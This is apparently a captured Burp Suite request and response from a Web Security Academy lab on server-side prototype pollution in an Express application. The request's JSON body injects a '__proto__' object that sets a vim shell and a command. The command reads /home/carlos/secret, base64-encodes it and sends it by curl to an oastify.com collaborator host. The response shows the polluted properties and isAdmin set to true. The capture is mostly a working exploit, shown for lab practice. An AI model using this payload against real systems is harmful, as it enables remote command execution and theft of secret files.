 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0af600fd03bcc7c081a0d91f00a70066.web-security-academy.net
3 Cookie: session=kYonQpae8yHAjW4zkPcx78fsFSbBuu6D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 325
10 Origin: https://0af600fd03bcc7c081a0d91f00a70066.web-security-academy.net
11 Referer: https://0af600fd03bcc7c081a0d91f00a70066.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"kYonQpae8yHAjW4zkPcx78fsFSbBuu6D",
"__proto__":{
19 "shell":"vim",
20 "input":
":! cat /home/carlos/secret | base64 | curl -d @- https://udb3e0ufrdaxv7lo025gbfqeh5nwbmzb.oastify.com\n"
21 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1e6-UE7oqcHe9JWR/VzGZD0UN6dWTmw"
6 Date: Mon, 06 Oct 2025 21:28:08 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 486
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10,
22 "shell":"vim",
23 "input":":! cat /home/carlos/secret | base64 | curl -d @- https://udb3e0ufrdaxv7lo025gbfqeh5nwbmzb.oastify.com\n"
24 }